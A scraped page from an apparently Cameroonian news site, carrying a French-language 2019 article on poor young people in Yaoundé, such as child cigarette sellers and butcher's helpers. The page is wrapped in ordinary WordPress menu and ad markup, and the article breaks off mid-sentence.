                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux ».">La « Nuit des longs dossiers » va logiquement se transformer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" class="td-image-wrap" title="Les Grassefields ou le dynamisme incarné"><img class="entry-thumb" src="[data-uri]"alt="" title="Les Grassefields ou le dynamisme incarné" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/Foo-Sokoudjou-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" title="Les Grassefields ou le dynamisme incarné">Les Grassefields ou le dynamisme incarné</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6972b70f70664" data-td_block_id="td_uid_16_6972b70f70664"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6972b70f70664" data-td_block_id="td_uid_16_6972b70f70664"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6972b70f71d6d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6972b70f71d6d" ><script>var block_td_uid_17_6972b70f71d6d = new tdBlock();
block_td_uid_17_6972b70f71d6d.id = "td_uid_17_6972b70f71d6d";
block_td_uid_17_6972b70f71d6d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6972b70f71d6d_rand","tdc_css_class":"td_uid_17_6972b70f71d6d_rand","tdc_css_class_style":"td_uid_17_6972b70f71d6d_rand_style"}';
block_td_uid_17_6972b70f71d6d.td_column_number = "3";
block_td_uid_17_6972b70f71d6d.block_type = "td_block_mega_menu";
block_td_uid_17_6972b70f71d6d.post_count = "4";
block_td_uid_17_6972b70f71d6d.found_posts = "14";
block_td_uid_17_6972b70f71d6d.header_color = "";
block_td_uid_17_6972b70f71d6d.ajax_pagination_infinite_stop = "";
block_td_uid_17_6972b70f71d6d.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_17_6972b70f71d6d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_6972b70f71d6d" id="td_uid_18_6972b70f730e3" data-td_block_id="td_uid_17_6972b70f71d6d" data-td_filter_value="" href="https://actustime.com/category/trucs-et-astuces/">Tous</a><a class="mega-menu-sub-cat-td_uid_17_6972b70f71d6d"  id="td_uid_19_6972b70f73105" data-td_block_id="td_uid_17_6972b70f71d6d" data-td_filter_value="37" href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_17_6972b70f71d6d"  id="td_uid_20_6972b70f7312a" data-td_block_id="td_uid_17_6972b70f71d6d" data-td_filter_value="38" href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a><a class="mega-menu-sub-cat-td_uid_17_6972b70f71d6d"  id="td_uid_21_6972b70f7314b" data-td_block_id="td_uid_17_6972b70f71d6d" data-td_filter_value="39" href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></div></div><div id=td_uid_17_6972b70f71d6d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" class="td-image-wrap" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote"><img class="entry-thumb" src="[data-uri]"alt="" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/08/Photomontage-Manaouda-Malachie-et-Nourane-Foster-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote">Au-delà du complotisme et des postures victimaires : Vénus de Milo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" class="td-image-wrap" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers"><img class="entry-thumb" src="[data-uri]"alt="" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/11/tests-négatifs-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers">Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" class="td-image-wrap" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun"><img class="entry-thumb" src="[data-uri]"alt="" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/10/Concer-Col-de-lUtérus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun">Cancer du col de l’utérus : 40% de taux de prévalence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" class="td-image-wrap" title="CHU de Yaoundé : le supplice des malades se poursuit"><img class="entry-thumb" src="[data-uri]"alt="" title="CHU de Yaoundé : le supplice des malades se poursuit" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/08/Au-Chu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" title="CHU de Yaoundé : le supplice des malades se poursuit">CHU de Yaoundé : le supplice des malades se poursuit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6972b70f71d6d" data-td_block_id="td_uid_17_6972b70f71d6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6972b70f71d6d" data-td_block_id="td_uid_17_6972b70f71d6d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6972b70f7409a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6972b70f7409a" ><script>var block_td_uid_22_6972b70f7409a = new tdBlock();
block_td_uid_22_6972b70f7409a.id = "td_uid_22_6972b70f7409a";
block_td_uid_22_6972b70f7409a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3017","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6972b70f7409a_rand","tdc_css_class":"td_uid_22_6972b70f7409a_rand","tdc_css_class_style":"td_uid_22_6972b70f7409a_rand_style"}';
block_td_uid_22_6972b70f7409a.td_column_number = "3";
block_td_uid_22_6972b70f7409a.block_type = "td_block_mega_menu";
block_td_uid_22_6972b70f7409a.post_count = "4";
block_td_uid_22_6972b70f7409a.found_posts = "7";
block_td_uid_22_6972b70f7409a.header_color = "";
block_td_uid_22_6972b70f7409a.ajax_pagination_infinite_stop = "";
block_td_uid_22_6972b70f7409a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_6972b70f7409a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6972b70f7409a" id="td_uid_23_6972b70f74aa2" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="" href="https://actustime.com/category/la-grande-palabre/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_6972b70f7409a"  id="td_uid_24_6972b70f74ac2" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="3021" href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a><a class="mega-menu-sub-cat-td_uid_22_6972b70f7409a"  id="td_uid_25_6972b70f74ae7" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="3018" href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a><a class="mega-menu-sub-cat-td_uid_22_6972b70f7409a"  id="td_uid_26_6972b70f74b08" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="3019" href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a><a class="mega-menu-sub-cat-td_uid_22_6972b70f7409a"  id="td_uid_27_6972b70f74b28" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="3022" href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a><a class="mega-menu-sub-cat-td_uid_22_6972b70f7409a"  id="td_uid_28_6972b70f74b48" data-td_block_id="td_uid_22_6972b70f7409a" data-td_filter_value="3020" href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></div></div><div id=td_uid_22_6972b70f7409a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre: Appel à la solidarité citoyenne agissante"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre: Appel à la solidarité citoyenne agissante" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Solidarité-La-Grande-Palabre_Appel-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" title="La Grande Palabre: Appel à la solidarité citoyenne agissante">La Grande Palabre: Appel à la solidarité citoyenne agissante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé">La Grande Palabre : La discussion sur la succession présidentielle au&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" class="td-image-wrap" title="Rebelote : La Grande Palabre à nouveau interdite"><img class="entry-thumb" src="[data-uri]"alt="" title="Rebelote : La Grande Palabre à nouveau interdite" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Décision-dinterdiction-de-La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" title="Rebelote : La Grande Palabre à nouveau interdite">Rebelote : La Grande Palabre à nouveau interdite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" class="td-image-wrap" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives"><img class="entry-thumb" src="[data-uri]"alt="" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/02/1ère-et-4è-Société-civile-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives">Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6972b70f7409a" data-td_block_id="td_uid_22_6972b70f7409a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6972b70f7409a" data-td_block_id="td_uid_22_6972b70f7409a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_6972b70f76364_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_29_6972b70f76364" ><script>var block_td_uid_29_6972b70f76364 = new tdBlock();
block_td_uid_29_6972b70f76364.id = "td_uid_29_6972b70f76364";
block_td_uid_29_6972b70f76364.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_29_6972b70f76364_rand","tdc_css_class":"td_uid_29_6972b70f76364_rand","tdc_css_class_style":"td_uid_29_6972b70f76364_rand_style"}';
block_td_uid_29_6972b70f76364.td_column_number = "3";
block_td_uid_29_6972b70f76364.block_type = "td_block_mega_menu";
block_td_uid_29_6972b70f76364.post_count = "0";
block_td_uid_29_6972b70f76364.found_posts = "0";
block_td_uid_29_6972b70f76364.header_color = "";
block_td_uid_29_6972b70f76364.ajax_pagination_infinite_stop = "";
block_td_uid_29_6972b70f76364.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_29_6972b70f76364);
</script><div id=td_uid_29_6972b70f76364 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6972b70f76364" data-td_block_id="td_uid_29_6972b70f76364"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_29_6972b70f76364" data-td_block_id="td_uid_29_6972b70f76364"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://actustime.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://actustime.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Actualité" class="entry-crumb" href="https://actustime.com/category/actualite/">Actualité</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ces jeunes qui se battent pour ne pas mourir</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-328" class="post-328 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-economie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://actustime.com/category/actualite/">Actualité</a></li><li class="entry-category"><a  href="https://actustime.com/category/actualite/economie/">Économie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ces jeunes qui se battent pour ne pas mourir</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-05T00:38:28+00:00" >5 mai 2019</time></span>                    <div class="td-post-comments"><a href="https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-328">1719</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir&url=https%3A%2F%2Factustime.com%2Fces-jeunes-qui-se-battent-pour-ne-pas-mourir%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/&amp;media=https://actustime.com/wp-content/uploads/2019/05/sauvette.png&description=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir %0A%0A https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/ces-jeunes-qui-se-battent-pour-ne-pas-mourir/&title=Ces+jeunes+qui+se+battent+pour+ne+pas+mourir">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://actustime.com/wp-content/uploads/2019/05/sauvette.png" data-caption=""><img width="512" height="341" class="entry-thumb td-modal-image" src="https://actustime.com/wp-content/uploads/2019/05/sauvette.png" srcset="https://actustime.com/wp-content/uploads/2019/05/sauvette.png 512w, https://actustime.com/wp-content/uploads/2019/05/sauvette-300x200.png 300w" sizes="(max-width: 512px) 100vw, 512px" alt="" title="sauvette"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_30_6972b70f7846c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_30_6972b70f7846c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_30_6972b70f7846c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><em><strong>Au quotidien, malgré le rétrécissement du marché de l’emploi et le taux de chômage élevé, des jeunes conscients ne baissent pas les bras et se battent pour ne pas mourir.</strong></em></p>



<p>En cette fin de matinée du 24 avril 2019, l&rsquo;avenue Kennedy,
au cœur de la ville de Yaoundé, grouille de monde. C&rsquo;est ici que Pierre K, 13
ans, handicapé moteur de son état, vendeur de cigarettes, passe le plus clair
de son temps, en compagnie de ses camarades de misère, malgré l’assaut répété de
la<em> « Police »</em> de Tsimi Evouna, délégué du gouvernement
auprès de la Communauté urbaine de Yaoundé.&nbsp; Il a commencé à vendre les
cigarettes après les compositions du deuxième trimestre l&rsquo;année scolaire
écoulée. L&rsquo;entrée du jeune Pierre dans la vie active a été consécutive à une
série d&rsquo;événements malheureux survenus dans sa famille. À la mort de son père,
il a renoncé à l&rsquo;école parce que sa mère, vendeuse de <em>«&nbsp;macabo braisé&nbsp;»</em> au quartier <em>« Carrière »</em>
n&rsquo;avait plus les moyens de l&rsquo;y envoyer. Deuxième né d&rsquo;une famille de six
enfants, il quitte le domicile familial chaque matin à six heures. Ses journées
sont pénibles. Avec ses revenus très insignifiants, 150 F Cfa de bénéfice au quotidien, il ne peut
se payer le luxe de s&rsquo;offrir un petit déjeuner, ce d&rsquo;autant que les deux tiers
de ce bénéfice sont réservés à la mère. Pas de repas à Midi. Son seul repas, il
le prend dès qu&rsquo;il arrive chez ses parents. Mais quel repas ! Très souvent un
maigre plat de riz qu’il consomme cinq fois par semaine, un « macabo braisé »
offert par sa mère ou quelquefois un maigre plat de beignets-haricots. Pierre
est ébahi lorsqu&rsquo;on lui parle de l’impôt libératoire et lui apprend qu’à tout
moment il peut avoir affaire aux agents du fisc. <em>« Ces gens-là sont comment ? Ils pensent que je vais aller prendre
l&rsquo;argent de l&rsquo;impôt où ? »</em>, se demande-t-il. De toute façon,
poursuit-il, il s’arrangera pour ne jamais payer cet impôt. <em>« Je dribble déjà très bien les hommes de
Tsimi Evouna »,</em> lance-t-il d’un ton malicieux.</p>



<p>Le cas de Pierre illustre à suffisance le vécu quotidien de
nombreux jeunes qui ont abandonné l&rsquo;école du fait de la crise économique et
d’une gestion à l’emporte-caisse pour entrer, presque par effraction et sans
préparation, dans la vie active. </p>



<p>Ils sont nombreux dans les artères des grandes métropoles
du Cameroun (Yaoundé, Douala, Bafoussam, Limbè, Nkongsamba, Garoua&#8230;) où face
à la crise ambiante, les jeunes, à défaut de s&rsquo;installer dans les villages et
campagnes pour cultiver la terre, font feu de tout bois pour subsister tant
bien que mal. &nbsp;Ils sont chargeurs dans
les gares routières, vendeurs de journaux à la criée, cireurs de chaussures,
vendeurs d&rsquo;eau, laveurs de véhicules, concasseurs de roches dans des carrières
abandonnées, tenanciers de cabines téléphoniques mobiles (Call Box) etc.<br>
Benoit, 15 ans, aide-boucher au marché d&rsquo;Essos, avoue n&rsquo;avoir pas d&rsquo;autre
choix. <em>« Je ne peux rien faire d’autre. Les temps sont durs. Chaque
jour, je dois raser 4 porcs, nettoyer les boyaux et aider mon patron à vendre
de la viande pour avoir 350 FCfa . C&rsquo;est cet argent qui me permet de manger et
d&rsquo;aider ma mère malade qui ne fait rien « </em>, explique-t-il. Il y
a environ quatre ans, son père avait décidé de prendre en secondes noces
Madeleine N. L’arrivée de&nbsp; la coépouse de sa mère avait rendu l’atmosphère
de la maison invivable. Alain se souvient : <em>« C’est à la suite d’une
bagarre avec ma seconde mère que celui-ci avait chassé ma mère du domicile
familial. Elle était allée s’installer chez son oncle en nous laissant, ma
petite sœur et moi, chez notre père. En ce moment-là, j’avais 13 ans et ma
petite sœur 10. Quelques mois après le départ de ma mère, la nouvelle femme de
notre père a commencé à nous maltraiter. Elle ne cessait de nous battre,
dénigrait notre mère et nous faisait dormir au magasin. On passait souvent des
jours sans manger. Nous étions obligés de nous lever chaque jour à 5h pour
faire le ménage. Mais, chaque fois qu’on partait à l’école, elle ne nous
donnait rien à manger. C’est comme cela que j’ai commencé à ne plus aller à
l’école. Chaque matin, je prenais mon sac et faisait semblant d’aller à
l’école. J’allais plutôt à la Briqueterie </em><em>[ un quartier
populeux de la ville de Yaoundé, NDLR] laver les assiettes pour
